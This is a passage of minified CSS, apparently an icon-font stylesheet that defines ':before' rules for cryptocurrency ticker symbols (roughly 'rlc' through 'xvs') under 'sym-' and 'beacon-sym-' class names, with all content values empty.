g:before{content:""}.beacon-sym-ring:before{content:""}.sym-rlc-s:before{content:""}.beacon-sym-rlc-s:before{content:""}.sym-rlc:before{content:""}.beacon-sym-rlc:before{content:""}.sym-rmrk-s:before{content:""}.beacon-sym-rmrk-s:before{content:""}.sym-rmrk:before{content:""}.beacon-sym-rmrk:before{content:""}.sym-rntb-s:before{content:""}.beacon-sym-rntb-s:before{content:""}.sym-rntb:before{content:""}.beacon-sym-rntb:before{content:""}.sym-rose-s:before{content:""}.beacon-sym-rose-s:before{content:""}.sym-rose:before{content:""}.beacon-sym-rose:before{content:""}.sym-rox-s:before{content:""}.beacon-sym-rox-s:before{content:""}.sym-rox:before{content:""}.beacon-sym-rox:before{content:""}.sym-rpx-s:before{content:""}.beacon-sym-rpx-s:before{content:""}.sym-rpx:before{content:""}.beacon-sym-rpx:before{content:""}.sym-rsr-s:before{content:""}.beacon-sym-rsr-s:before{content:""}.sym-rsr:before{content:""}.beacon-sym-rsr:before{content:""}.sym-rsv-s:before{content:""}.beacon-sym-rsv-s:before{content:""}.sym-rsv:before{content:""}.beacon-sym-rsv:before{content:""}.sym-rub-s:before{content:""}.beacon-sym-rub-s:before{content:""}.sym-rub:before{content:""}.beacon-sym-rub:before{content:""}.sym-ruff-s:before{content:""}.beacon-sym-ruff-s:before{content:""}.sym-ruff:before{content:""}.beacon-sym-ruff:before{content:""}.sym-rune-s:before{content:""}.beacon-sym-rune-s:before{content:""}.sym-rune:before{content:""}.beacon-sym-rune:before{content:""}.sym-rvn-s:before{content:""}.beacon-sym-rvn-s:before{content:""}.sym-rvn:before{content:""}.beacon-sym-rvn:before{content:""}.sym-rvr-s:before{content:""}.beacon-sym-rvr-s:before{content:""}.sym-rvr:before{content:""}.beacon-sym-rvr:before{content:""}.sym-rvt-s:before{content:""}.beacon-sym-rvt-s:before{content:""}.sym-rvt:before{content:""}.beacon-sym-rvt:before{content:""}.sym-sai-s:before{content:""}.beacon-sym-sai-s:before{content:""}.sym-sai:before{content:""}.beacon-sym-sai:before{content:""}.sym-salt-s:before{content:""}.beacon-sym-salt-s:before{content:""}.sym-salt:before{content:""}.beacon-sym-salt:before{content:""}.sym-san-s:before{content:""}.beacon-sym-san-s:before{content:""}.sym-san:before{content:""}.beacon-sym-san:before{content:""}.sym-sand-s:before{content:""}.beacon-sym-sand-s:before{content:""}.sym-sand:before{content:""}.beacon-sym-sand:before{content:""}.sym-sats-s:before{content:""}.beacon-sym-sats-s:before{content:""}.sym-sats:before{content:""}.beacon-sym-sats:before{content:""}.sym-sbd-s:before{content:""}.beacon-sym-sbd-s:before{content:""}.sym-sbd:before{content:""}.beacon-sym-sbd:before{content:""}.sym-sc-s:before{content:""}.beacon-sym-sc-s:before{content:""}.sym-sc:before{content:""}.beacon-sym-sc:before{content:""}.sym-scc-s:before{content:""}.beacon-sym-scc-s:before{content:""}.sym-scc:before{content:""}.beacon-sym-scc:before{content:""}.sym-scrt-s:before{content:""}.beacon-sym-scrt-s:before{content:""}.sym-scrt:before{content:""}.beacon-sym-scrt:before{content:""}.sym-sdc-s:before{content:""}.beacon-sym-sdc-s:before{content:""}.sym-sdc:before{content:""}.beacon-sym-sdc:before{content:""}.sym-sdn-s:before{content:""}.beacon-sym-sdn-s:before{content:""}.sym-sdn:before{content:""}.beacon-sym-sdn:before{content:""}.sym-seele-s:before{content:""}.beacon-sym-seele-s:before{content:""}.sym-seele:before{content:""}.beacon-sym-seele:before{content:""}.sym-sek-s:before{content:""}.beacon-sym-sek-s:before{content:""}.sym-sek:before{content:""}.beacon-sym-sek:before{content:""}.sym-sen-s:before{content:""}.beacon-sym-sen-s:before{content:""}.sym-sen:before{content:""}.beacon-sym-sen:before{content:""}.sym-sent-s:before{content:""}.beacon-sym-sent-s:before{content:""}.sym-sent:before{content:""}.beacon-sym-sent:before{content:""}.sym-sero-s:before{content:""}.beacon-sym-sero-s:before{content:""}.sym-sero:before{content:""}.beacon-sym-sero:before{content:""}.sym-sexc-s:before{content:""}.beacon-sym-sexc-s:before{content:""}.sym-sexc:before{content:""}.beacon-sym-sexc:before{content:""}.sym-sfp-s:before{content:""}.beacon-sym-sfp-s:before{content:""}.sym-sfp:before{content:""}.beacon-sym-sfp:before{content:""}.sym-sgd-s:before{content:""}.beacon-sym-sgd-s:before{content:""}.sym-sgd:before{content:""}.beacon-sym-sgd:before{content:""}.sym-sgn-s:before{content:""}.beacon-sym-sgn-s:before{content:""}.sym-sgn:before{content:""}.beacon-sym-sgn:before{content:""}.sym-shib-s:before{content:""}.beacon-sym-shib-s:before{content:""}.sym-shib:before{content:""}.beacon-sym-shib:before{content:""}.sym-shift-s:before{content:""}.beacon-sym-shift-s:before{content:""}.sym-shift:before{content:""}.beacon-sym-shift:before{content:""}.sym-ship-s:before{content:""}.beacon-sym-ship-s:before{content:""}.sym-ship:before{content:""}.beacon-sym-ship:before{content:""}.sym-sib-s:before{content:""}.beacon-sym-sib-s:before{content:""}.sym-sib:before{content:""}.beacon-sym-sib:before{content:""}.sym-six-s:before{content:""}.beacon-sym-six-s:before{content:""}.sym-six:before{content:""}.beacon-sym-six:before{content:""}.sym-sjcx-s:before{content:""}.beacon-sym-sjcx-s:before{content:""}.sym-sjcx:before{content:""}.beacon-sym-sjcx:before{content:""}.sym-skl-s:before{content:""}.beacon-sym-skl-s:before{content:""}.sym-skl:before{content:""}.beacon-sym-skl:before{content:""}.sym-skm-s:before{content:""}.beacon-sym-skm-s:before{content:""}.sym-skm:before{content:""}.beacon-sym-skm:before{content:""}.sym-sku-s:before{content:""}.beacon-sym-sku-s:before{content:""}.sym-sku:before{content:""}.beacon-sym-sku:before{content:""}.sym-sky-s:before{content:""}.beacon-sym-sky-s:before{content:""}.sym-sky:before{content:""}.beacon-sym-sky:before{content:""}.sym-slr-s:before{content:""}.beacon-sym-slr-s:before{content:""}.sym-slr:before{content:""}.beacon-sym-slr:before{content:""}.sym-sls-s:before{content:""}.beacon-sym-sls-s:before{content:""}.sym-sls:before{content:""}.beacon-sym-sls:before{content:""}.sym-slt-s:before{content:""}.beacon-sym-slt-s:before{content:""}.sym-slt:before{content:""}.beacon-sym-slt:before{content:""}.sym-slv-s:before{content:""}.beacon-sym-slv-s:before{content:""}.sym-slv:before{content:""}.beacon-sym-slv:before{content:""}.sym-smart-s:before{content:""}.beacon-sym-smart-s:before{content:""}.sym-smart:before{content:""}.beacon-sym-smart:before{content:""}.sym-smn-s:before{content:""}.beacon-sym-smn-s:before{content:""}.sym-smn:before{content:""}.beacon-sym-smn:before{content:""}.sym-smt-s:before{content:""}.beacon-sym-smt-s:before{content:""}.sym-smt:before{content:""}.beacon-sym-smt:before{content:""}.sym-snc-s:before{content:""}.beacon-sym-snc-s:before{content:""}.sym-snc:before{content:""}.beacon-sym-snc:before{content:""}.sym-snet-s:before{content:""}.beacon-sym-snet-s:before{content:""}.sym-snet:before{content:""}.beacon-sym-snet:before{content:""}.sym-sngls-s:before{content:""}.beacon-sym-sngls-s:before{content:""}.sym-sngls:before{content:""}.beacon-sym-sngls:before{content:""}.sym-snm-s:before{content:""}.beacon-sym-snm-s:before{content:""}.sym-snm:before{content:""}.beacon-sym-snm:before{content:""}.sym-snt-s:before{content:""}.beacon-sym-snt-s:before{content:""}.sym-snt:before{content:""}.beacon-sym-snt:before{content:""}.sym-snx-s:before{content:""}.beacon-sym-snx-s:before{content:""}.sym-snx:before{content:""}.beacon-sym-snx:before{content:""}.sym-soc-s:before{content:""}.beacon-sym-soc-s:before{content:""}.sym-soc:before{content:""}.beacon-sym-soc:before{content:""}.sym-sol-s:before{content:""}.beacon-sym-sol-s:before{content:""}.sym-sol:before{content:""}.beacon-sym-sol:before{content:""}.sym-solo-s:before{content:""}.beacon-sym-solo-s:before{content:""}.sym-solo:before{content:""}.beacon-sym-solo:before{content:""}.sym-solve-s:before{content:""}.beacon-sym-solve-s:before{content:""}.sym-solve:before{content:""}.beacon-sym-solve:before{content:""}.sym-soul-s:before{content:""}.beacon-sym-soul-s:before{content:""}.sym-soul:before{content:""}.beacon-sym-soul:before{content:""}.sym-sparta-s:before{content:""}.beacon-sym-sparta-s:before{content:""}.sym-sparta:before{content:""}.beacon-sym-sparta:before{content:""}.sym-spc-s:before{content:""}.beacon-sym-spc-s:before{content:""}.sym-spc:before{content:""}.beacon-sym-spc:before{content:""}.sym-spd-s:before{content:""}.beacon-sym-spd-s:before{content:""}.sym-spd:before{content:""}.beacon-sym-spd:before{content:""}.sym-sphr-s:before{content:""}.beacon-sym-sphr-s:before{content:""}.sym-sphr:before{content:""}.beacon-sym-sphr:before{content:""}.sym-sphtx-s:before{content:""}.beacon-sym-sphtx-s:before{content:""}.sym-sphtx:before{content:""}.beacon-sym-sphtx:before{content:""}.sym-spnd-s:before{content:""}.beacon-sym-spnd-s:before{content:""}.sym-spnd:before{content:""}.beacon-sym-spnd:before{content:""}.sym-spnk-s:before{content:""}.beacon-sym-spnk-s:before{content:""}.sym-spnk:before{content:""}.beacon-sym-spnk:before{content:""}.sym-srm-s:before{content:""}.beacon-sym-srm-s:before{content:""}.sym-srm:before{content:""}.beacon-sym-srm:before{content:""}.sym-srn-s:before{content:""}.beacon-sym-srn-s:before{content:""}.sym-srn:before{content:""}.beacon-sym-srn:before{content:""}.sym-ssp-s:before{content:""}.beacon-sym-ssp-s:before{content:""}.sym-ssp:before{content:""}.beacon-sym-ssp:before{content:""}.sym-stacs-s:before{content:""}.beacon-sym-stacs-s:before{content:""}.sym-stacs:before{content:""}.beacon-sym-stacs:before{content:""}.sym-storm-s:before{content:""}.beacon-sym-storm-s:before{content:""}.sym-storm:before{content:""}.beacon-sym-storm:before{content:""}.sym-stpt-s:before{content:""}.beacon-sym-stpt-s:before{content:""}.sym-stpt:before{content:""}.beacon-sym-stpt:before{content:""}.sym-stq-s:before{content:""}.beacon-sym-stq-s:before{content:""}.sym-stq:before{content:""}.beacon-sym-stq:before{content:""}.sym-str-s:before{content:""}.beacon-sym-str-s:before{content:""}.sym-str:before{content:""}.beacon-sym-str:before{content:""}.sym-strat-s:before{content:""}.beacon-sym-strat-s:before{content:""}.sym-strat:before{content:""}.beacon-sym-strat:before{content:""}.sym-strax-s:before{content:""}.beacon-sym-strax-s:before{content:""}.sym-strax:before{content:""}.beacon-sym-strax:before{content:""}.sym-stx-s:before{content:""}.beacon-sym-stx-s:before{content:""}.sym-stx:before{content:""}.beacon-sym-stx:before{content:""}.sym-sub-s:before{content:""}.beacon-sym-sub-s:before{content:""}.sym-sub:before{content:""}.beacon-sym-sub:before{content:""}.sym-susd-s:before{content:""}.beacon-sym-susd-s:before{content:""}.sym-susd:before{content:""}.beacon-sym-susd:before{content:""}.sym-sushi-s:before{content:""}.beacon-sym-sushi-s:before{content:""}.sym-sushi:before{content:""}.beacon-sym-sushi:before{content:""}.sym-swftc-s:before{content:""}.beacon-sym-swftc-s:before{content:""}.sym-swftc:before{content:""}.beacon-sym-swftc:before{content:""}.sym-swm-s:before{content:""}.beacon-sym-swm-s:before{content:""}.sym-swm:before{content:""}.beacon-sym-swm:before{content:""}.sym-swrv-s:before{content:""}.beacon-sym-swrv-s:before{content:""}.sym-swrv:before{content:""}.beacon-sym-swrv:before{content:""}.sym-swt-s:before{content:""}.beacon-sym-swt-s:before{content:""}.sym-swt:before{content:""}.beacon-sym-swt:before{content:""}.sym-swth-s:before{content:""}.beacon-sym-swth-s:before{content:""}.sym-swth:before{content:""}.beacon-sym-swth:before{content:""}.sym-sxp-s:before{content:""}.beacon-sym-sxp-s:before{content:""}.sym-sxp:before{content:""}.beacon-sym-sxp:before{content:""}.sym-sys-s:before{content:""}.beacon-sym-sys-s:before{content:""}.sym-sys:before{content:""}.beacon-sym-sys:before{content:""}.sym-taas-s:before{content:""}.beacon-sym-taas-s:before{content:""}.sym-taas:before{content:""}.beacon-sym-taas:before{content:""}.sym-tau-s:before{content:""}.beacon-sym-tau-s:before{content:""}.sym-tau:before{content:""}.beacon-sym-tau:before{content:""}.sym-tbtc-s:before{content:""}.beacon-sym-tbtc-s:before{content:""}.sym-tbtc:before{content:""}.beacon-sym-tbtc:before{content:""}.sym-tct-s:before{content:""}.beacon-sym-tct-s:before{content:""}.sym-tct:before{content:""}.beacon-sym-tct:before{content:""}.sym-tel-s:before{content:""}.beacon-sym-tel-s:before{content:""}.sym-temco-s:before{content:""}.beacon-sym-temco-s:before{content:""}.sym-temco:before{content:""}.beacon-sym-temco:before{content:""}.sym-tfuel-s:before{content:""}.beacon-sym-tfuel-s:before{content:""}.sym-tfuel:before{content:""}.beacon-sym-tfuel:before{content:""}.sym-thb-s:before{content:""}.beacon-sym-thb-s:before{content:""}.sym-thb:before{content:""}.beacon-sym-thb:before{content:""}.sym-thc-s:before{content:""}.beacon-sym-thc-s:before{content:""}.sym-thc:before{content:""}.beacon-sym-thc:before{content:""}.sym-theta-s:before{content:""}.beacon-sym-theta-s:before{content:""}.sym-theta:before{content:""}.beacon-sym-theta:before{content:""}.sym-thx-s:before{content:""}.beacon-sym-thx-s:before{content:""}.sym-thx:before{content:""}.beacon-sym-thx:before{content:""}.sym-time-s:before{content:""}.beacon-sym-time-s:before{content:""}.sym-time:before{content:""}.beacon-sym-time:before{content:""}.sym-tio-s:before{content:""}.beacon-sym-tio-s:before{content:""}.sym-tio:before{content:""}.beacon-sym-tio:before{content:""}.sym-tix-s:before{content:""}.beacon-sym-tix-s:before{content:""}.sym-tix:before{content:""}.beacon-sym-tix:before{content:""}.sym-tkn-s:before{content:""}.beacon-sym-tkn-s:before{content:""}.sym-tkn:before{content:""}.beacon-sym-tkn:before{content:""}.sym-tky-s:before{content:""}.beacon-sym-tky-s:before{content:""}.sym-tky:before{content:""}.beacon-sym-tky:before{content:""}.sym-tnb-s:before{content:""}.beacon-sym-tnb-s:before{content:""}.sym-tnb:before{content:""}.beacon-sym-tnb:before{content:""}.sym-tnc-s:before{content:""}.beacon-sym-tnc-s:before{content:""}.sym-tnc:before{content:""}.beacon-sym-tnc:before{content:""}.sym-tnt-s:before{content:""}.beacon-sym-tnt-s:before{content:""}.sym-tnt:before{content:""}.beacon-sym-tnt:before{content:""}.sym-tomo-s:before{content:""}.beacon-sym-tomo-s:before{content:""}.sym-tomo:before{content:""}.beacon-sym-tomo:before{content:""}.sym-top-s:before{content:""}.beacon-sym-top-s:before{content:""}.sym-top:before{content:""}.beacon-sym-top:before{content:""}.sym-torn-s:before{content:""}.beacon-sym-torn-s:before{content:""}.sym-torn:before{content:""}.beacon-sym-torn:before{content:""}.sym-tpay-s:before{content:""}.beacon-sym-tpay-s:before{content:""}.sym-tpay:before{content:""}.beacon-sym-tpay:before{content:""}.sym-trac-s:before{content:""}.beacon-sym-trac-s:before{content:""}.sym-trac:before{content:""}.beacon-sym-trac:before{content:""}.sym-trb-s:before{content:""}.beacon-sym-trb-s:before{content:""}.sym-trb:before{content:""}.beacon-sym-trb:before{content:""}.sym-trig-s:before{content:""}.beacon-sym-trig-s:before{content:""}.sym-trig:before{content:""}.beacon-sym-trig:before{content:""}.sym-trio-s:before{content:""}.beacon-sym-trio-s:before{content:""}.sym-trio:before{content:""}.beacon-sym-trio:before{content:""}.sym-troy-s:before{content:""}.beacon-sym-troy-s:before{content:""}.sym-troy:before{content:""}.beacon-sym-troy:before{content:""}.sym-trst-s:before{content:""}.beacon-sym-trst-s:before{content:""}.sym-trst:before{content:""}.beacon-sym-trst:before{content:""}.sym-tru-s:before{content:""}.beacon-sym-tru-s:before{content:""}.sym-tru:before{content:""}.beacon-sym-tru:before{content:""}.sym-true-s:before{content:""}.beacon-sym-true-s:before{content:""}.sym-true:before{content:""}.beacon-sym-true:before{content:""}.sym-trx-s:before{content:""}.beacon-sym-trx-s:before{content:""}.sym-trx:before{content:""}.beacon-sym-trx:before{content:""}.sym-try-s:before{content:""}.beacon-sym-try-s:before{content:""}.sym-try:before{content:""}.beacon-sym-try:before{content:""}.sym-tryb-s:before{content:""}.beacon-sym-tryb-s:before{content:""}.sym-tryb:before{content:""}.beacon-sym-tryb:before{content:""}.sym-tt-s:before{content:""}.beacon-sym-tt-s:before{content:""}.sym-tt:before{content:""}.beacon-sym-tt:before{content:""}.sym-ttc-s:before{content:""}.beacon-sym-ttc-s:before{content:""}.sym-ttc:before{content:""}.beacon-sym-ttc:before{content:""}.sym-ttt-s:before{content:""}.beacon-sym-ttt-s:before{content:""}.sym-ttt:before{content:""}.beacon-sym-ttt:before{content:""}.sym-ttu-s:before{content:""}.beacon-sym-ttu-s:before{content:""}.sym-ttu:before{content:""}.beacon-sym-ttu:before{content:""}.sym-tube-s:before{content:""}.beacon-sym-tube-s:before{content:""}.sym-tube:before{content:""}.beacon-sym-tube:before{content:""}.sym-tusd-s:before{content:""}.beacon-sym-tusd-s:before{content:""}.sym-tusd:before{content:""}.beacon-sym-tusd:before{content:""}.sym-twt-s:before{content:""}.beacon-sym-twt-s:before{content:""}.sym-twt:before{content:""}.beacon-sym-twt:before{content:""}.sym-uah-s:before{content:""}.beacon-sym-uah-s:before{content:""}.sym-uah:before{content:""}.beacon-sym-uah:before{content:""}.sym-ubq-s:before{content:""}.beacon-sym-ubq-s:before{content:""}.sym-ubq:before{content:""}.beacon-sym-ubq:before{content:""}.sym-ubt-s:before{content:""}.beacon-sym-ubt-s:before{content:""}.sym-ubt:before{content:""}.beacon-sym-ubt:before{content:""}.sym-uft-s:before{content:""}.beacon-sym-uft-s:before{content:""}.sym-uft:before{content:""}.beacon-sym-uft:before{content:""}.sym-ugas-s:before{content:""}.beacon-sym-ugas-s:before{content:""}.sym-ugas:before{content:""}.beacon-sym-ugas:before{content:""}.sym-uip-s:before{content:""}.beacon-sym-uip-s:before{content:""}.sym-uip:before{content:""}.beacon-sym-uip:before{content:""}.sym-ukg-s:before{content:""}.beacon-sym-ukg-s:before{content:""}.sym-ukg:before{content:""}.beacon-sym-ukg:before{content:""}.sym-uma-s:before{content:""}.beacon-sym-uma-s:before{content:""}.sym-uma:before{content:""}.beacon-sym-uma:before{content:""}.sym-unfi-s:before{content:""}.beacon-sym-unfi-s:before{content:""}.sym-unfi:before{content:""}.beacon-sym-unfi:before{content:""}.sym-uni-s:before{content:""}.beacon-sym-uni-s:before{content:""}.sym-uni:before{content:""}.beacon-sym-uni:before{content:""}.sym-up-s:before{content:""}.beacon-sym-up-s:before{content:""}.sym-up:before{content:""}.beacon-sym-up:before{content:""}.sym-upp-s:before{content:""}.beacon-sym-upp-s:before{content:""}.sym-upp:before{content:""}.beacon-sym-upp:before{content:""}.sym-usd-s:before{content:""}.beacon-sym-usd-s:before{content:""}.sym-usd:before{content:""}.beacon-sym-usd:before{content:""}.sym-usdc-s:before{content:""}.beacon-sym-usdc-s:before{content:""}.sym-usdc:before{content:""}.beacon-sym-usdc:before{content:""}.sym-usds-s:before{content:""}.beacon-sym-usds-s:before{content:""}.sym-usds:before{content:""}.beacon-sym-usds:before{content:""}.sym-usk-s:before{content:""}.beacon-sym-usk-s:before{content:""}.sym-usk:before{content:""}.beacon-sym-usk:before{content:""}.sym-ust-s:before{content:""}.beacon-sym-ust-s:before{content:""}.sym-ust:before{content:""}.beacon-sym-ust:before{content:""}.sym-utk-s:before{content:""}.beacon-sym-utk-s:before{content:""}.sym-utk:before{content:""}.beacon-sym-utk:before{content:""}.sym-utnp-s:before{content:""}.beacon-sym-utnp-s:before{content:""}.sym-utnp:before{content:""}.beacon-sym-utnp:before{content:""}.sym-utt-s:before{content:""}.beacon-sym-utt-s:before{content:""}.sym-utt:before{content:""}.beacon-sym-utt:before{content:""}.sym-uuu-s:before{content:""}.beacon-sym-uuu-s:before{content:""}.sym-uuu:before{content:""}.beacon-sym-uuu:before{content:""}.sym-vai-s:before{content:""}.beacon-sym-vai-s:before{content:""}.sym-vai:before{content:""}.beacon-sym-vai:before{content:""}.sym-vbk-s:before{content:""}.beacon-sym-vbk-s:before{content:""}.sym-vbk:before{content:""}.beacon-sym-vbk:before{content:""}.sym-vdx-s:before{content:""}.beacon-sym-vdx-s:before{content:""}.sym-vdx:before{content:""}.beacon-sym-vdx:before{content:""}.sym-vee-s:before{content:""}.beacon-sym-vee-s:before{content:""}.sym-vee:before{content:""}.beacon-sym-vee:before{content:""}.sym-ven-s:before{content:""}.beacon-sym-ven-s:before{content:""}.sym-ven:before{content:""}.beacon-sym-ven:before{content:""}.sym-veo-s:before{content:""}.beacon-sym-veo-s:before{content:""}.sym-veo:before{content:""}.beacon-sym-veo:before{content:""}.sym-veri-s:before{content:""}.beacon-sym-veri-s:before{content:""}.sym-veri:before{content:""}.beacon-sym-veri:before{content:""}.sym-vex-s:before{content:""}.beacon-sym-vex-s:before{content:""}.sym-vex:before{content:""}.beacon-sym-vex:before{content:""}.sym-vgx-s:before{content:""}.beacon-sym-vgx-s:before{content:""}.sym-vgx:before{content:""}.beacon-sym-vgx:before{content:""}.sym-via-s:before{content:""}.beacon-sym-via-s:before{content:""}.sym-via:before{content:""}.beacon-sym-via:before{content:""}.sym-vib-s:before{content:""}.beacon-sym-vib-s:before{content:""}.sym-vib:before{content:""}.beacon-sym-vib:before{content:""}.sym-vibe-s:before{content:""}.beacon-sym-vibe-s:before{content:""}.sym-vibe:before{content:""}.beacon-sym-vibe:before{content:""}.sym-vid-s:before{content:""}.beacon-sym-vid-s:before{content:""}.sym-vid:before{content:""}.beacon-sym-vid:before{content:""}.sym-vidt-s:before{content:""}.beacon-sym-vidt-s:before{content:""}.sym-vidt:before{content:""}.beacon-sym-vidt:before{content:""}.sym-vidy-s:before{content:""}.beacon-sym-vidy-s:before{content:""}.sym-vidy:before{content:""}.beacon-sym-vidy:before{content:""}.sym-vitae-s:before{content:""}.beacon-sym-vitae-s:before{content:""}.sym-vitae:before{content:""}.beacon-sym-vitae:before{content:""}.sym-vite-s:before{content:""}.beacon-sym-vite-s:before{content:""}.sym-vite:before{content:""}.beacon-sym-vite:before{content:""}.sym-vlx-s:before{content:""}.beacon-sym-vlx-s:before{content:""}.sym-vlx:before{content:""}.beacon-sym-vlx:before{content:""}.sym-vox-s:before{content:""}.beacon-sym-vox-s:before{content:""}.sym-vox:before{content:""}.beacon-sym-vox:before{content:""}.sym-vra-s:before{content:""}.beacon-sym-vra-s:before{content:""}.sym-vra:before{content:""}.beacon-sym-vra:before{content:""}.sym-vrc-s:before{content:""}.beacon-sym-vrc-s:before{content:""}.sym-vrc:before{content:""}.beacon-sym-vrc:before{content:""}.sym-vrm-s:before{content:""}.beacon-sym-vrm-s:before{content:""}.sym-vrm:before{content:""}.beacon-sym-vrm:before{content:""}.sym-vsys-s:before{content:""}.beacon-sym-vsys-s:before{content:""}.sym-vsys:before{content:""}.beacon-sym-vsys:before{content:""}.sym-vtc-s:before{content:""}.beacon-sym-vtc-s:before{content:""}.sym-vtc:before{content:""}.beacon-sym-vtc:before{content:""}.sym-vtho-s:before{content:""}.beacon-sym-vtho-s:before{content:""}.sym-vtho:before{content:""}.beacon-sym-vtho:before{content:""}.sym-wabi-s:before{content:""}.beacon-sym-wabi-s:before{content:""}.sym-wabi:before{content:""}.beacon-sym-wabi:before{content:""}.sym-wan-s:before{content:""}.beacon-sym-wan-s:before{content:""}.sym-wan:before{content:""}.beacon-sym-wan:before{content:""}.sym-waves-s:before{content:""}.beacon-sym-waves-s:before{content:""}.sym-waves:before{content:""}.beacon-sym-waves:before{content:""}.sym-wax-s:before{content:""}.beacon-sym-wax-s:before{content:""}.sym-wax:before{content:""}.beacon-sym-wax:before{content:""}.sym-wbtc-s:before{content:""}.beacon-sym-wbtc-s:before{content:""}.sym-wbtc:before{content:""}.beacon-sym-wbtc:before{content:""}.sym-wet-s:before{content:""}.beacon-sym-wet-s:before{content:""}.sym-wet:before{content:""}.beacon-sym-wet:before{content:""}.sym-wib-s:before{content:""}.beacon-sym-wib-s:before{content:""}.sym-wib:before{content:""}.beacon-sym-wib:before{content:""}.sym-wicc-s:before{content:""}.beacon-sym-wicc-s:before{content:""}.sym-wicc:before{content:""}.beacon-sym-wicc:before{content:""}.sym-win-s:before{content:""}.beacon-sym-win-s:before{content:""}.sym-win:before{content:""}.beacon-sym-win:before{content:""}.sym-wing-s:before{content:""}.beacon-sym-wing-s:before{content:""}.sym-wing:before{content:""}.beacon-sym-wing:before{content:""}.sym-wings-s:before{content:""}.beacon-sym-wings-s:before{content:""}.sym-wings:before{content:""}.beacon-sym-wings:before{content:""}.sym-wnxm-s:before{content:""}.beacon-sym-wnxm-s:before{content:""}.sym-wnxm:before{content:""}.beacon-sym-wnxm:before{content:""}.sym-woo-s:before{content:""}.beacon-sym-woo-s:before{content:""}.sym-woo:before{content:""}.beacon-sym-woo:before{content:""}.sym-wpr-s:before{content:""}.beacon-sym-wpr-s:before{content:""}.sym-wpr:before{content:""}.beacon-sym-wpr:before{content:""}.sym-wrx-s:before{content:""}.beacon-sym-wrx-s:before{content:""}.sym-wrx:before{content:""}.beacon-sym-wrx:before{content:""}.sym-wtc-s:before{content:""}.beacon-sym-wtc-s:before{content:""}.sym-wtc:before{content:""}.beacon-sym-wtc:before{content:""}.sym-wwb-s:before{content:""}.beacon-sym-wwb-s:before{content:""}.sym-wwb:before{content:""}.beacon-sym-wwb:before{content:""}.sym-wxt-s:before{content:""}.beacon-sym-wxt-s:before{content:""}.sym-wxt:before{content:""}.beacon-sym-wxt:before{content:""}.sym-xas-s:before{content:""}.beacon-sym-xas-s:before{content:""}.sym-xas:before{content:""}.beacon-sym-xas:before{content:""}.sym-xaur-s:before{content:""}.beacon-sym-xaur-s:before{content:""}.sym-xaur:before{content:""}.beacon-sym-xaur:before{content:""}.sym-xaut-s:before{content:""}.beacon-sym-xaut-s:before{content:""}.sym-xaut:before{content:""}.beacon-sym-xaut:before{content:""}.sym-xbc-s:before{content:""}.beacon-sym-xbc-s:before{content:""}.sym-xbc:before{content:""}.beacon-sym-xbc:before{content:""}.sym-xcon-s:before{content:""}.beacon-sym-xcon-s:before{content:""}.sym-xcon:before{content:""}.beacon-sym-xcon:before{content:""}.sym-xcp-s:before{content:""}.beacon-sym-xcp-s:before{content:""}.sym-xcp:before{content:""}.beacon-sym-xcp:before{content:""}.sym-xdn-s:before{content:""}.beacon-sym-xdn-s:before{content:""}.sym-xdn:before{content:""}.beacon-sym-xdn:before{content:""}.sym-xel-s:before{content:""}.beacon-sym-xel-s:before{content:""}.sym-xel:before{content:""}.beacon-sym-xel:before{content:""}.sym-xem-s:before{content:""}.beacon-sym-xem-s:before{content:""}.sym-xem:before{content:""}.beacon-sym-xem:before{content:""}.sym-xes-s:before{content:""}.beacon-sym-xes-s:before{content:""}.sym-xes:before{content:""}.beacon-sym-xes:before{content:""}.sym-xhv-s:before{content:""}.beacon-sym-xhv-s:before{content:""}.sym-xhv:before{content:""}.beacon-sym-xhv:before{content:""}.sym-xin-s:before{content:""}.beacon-sym-xin-s:before{content:""}.sym-xin:before{content:""}.beacon-sym-xin:before{content:""}.sym-xlm-s:before{content:""}.beacon-sym-xlm-s:before{content:""}.sym-xlm:before{content:""}.beacon-sym-xlm:before{content:""}.sym-xmc-s:before{content:""}.beacon-sym-xmc-s:before{content:""}.sym-xmc:before{content:""}.beacon-sym-xmc:before{content:""}.sym-xmr-s:before{content:""}.beacon-sym-xmr-s:before{content:""}.sym-xmr:before{content:""}.beacon-sym-xmr:before{content:""}.sym-xmx-s:before{content:""}.beacon-sym-xmx-s:before{content:""}.sym-xmx:before{content:""}.beacon-sym-xmx:before{content:""}.sym-xmy-s:before{content:""}.beacon-sym-xmy-s:before{content:""}.sym-xmy:before{content:""}.beacon-sym-xmy:before{content:""}.sym-xnk-s:before{content:""}.beacon-sym-xnk-s:before{content:""}.sym-xnk:before{content:""}.beacon-sym-xnk:before{content:""}.sym-xns-s:before{content:""}.beacon-sym-xns-s:before{content:""}.sym-xns:before{content:""}.beacon-sym-xns:before{content:""}.sym-xor-s:before{content:""}.beacon-sym-xor-s:before{content:""}.sym-xor:before{content:""}.beacon-sym-xor:before{content:""}.sym-xos-s:before{content:""}.beacon-sym-xos-s:before{content:""}.sym-xos:before{content:""}.beacon-sym-xos:before{content:""}.sym-xpm-s:before{content:""}.beacon-sym-xpm-s:before{content:""}.sym-xpm:before{content:""}.beacon-sym-xpm:before{content:""}.sym-xpr-s:before{content:""}.beacon-sym-xpr-s:before{content:""}.sym-xpr:before{content:""}.beacon-sym-xpr:before{content:""}.sym-xrc-s:before{content:""}.beacon-sym-xrc-s:before{content:""}.sym-xrc:before{content:""}.beacon-sym-xrc:before{content:""}.sym-xrp-s:before{content:""}.beacon-sym-xrp-s:before{content:""}.sym-xrp:before{content:""}.beacon-sym-xrp:before{content:""}.sym-xrpx-s:before{content:""}.beacon-sym-xrpx-s:before{content:""}.sym-xrpx:before{content:""}.beacon-sym-xrpx:before{content:""}.sym-xrt-s:before{content:""}.beacon-sym-xrt-s:before{content:""}.sym-xrt:before{content:""}.beacon-sym-xrt:before{content:""}.sym-xst-s:before{content:""}.beacon-sym-xst-s:before{content:""}.sym-xst:before{content:""}.beacon-sym-xst:before{content:""}.sym-xtp-s:before{content:""}.beacon-sym-xtp-s:before{content:""}.sym-xtp:before{content:""}.beacon-sym-xtp:before{content:""}.sym-xtz-s:before{content:""}.beacon-sym-xtz-s:before{content:""}.sym-xtz:before{content:""}.beacon-sym-xtz:before{content:""}.sym-xtzdown-s:before{content:""}.beacon-sym-xtzdown-s:before{content:""}.sym-xtzdown:before{content:""}.beacon-sym-xtzdown:before{content:""}.sym-xvc-s:before{content:""}.beacon-sym-xvc-s:before{content:""}.sym-xvc:before{content:""}.beacon-sym-xvc:before{content:""}.sym-xvg-s:before{content:""}.beacon-sym-xvg-s:before{content:""}.sym-xvg:before{content:""}.beacon-sym-xvg:before{content:""}.sym-xvs-s:before{content:""}.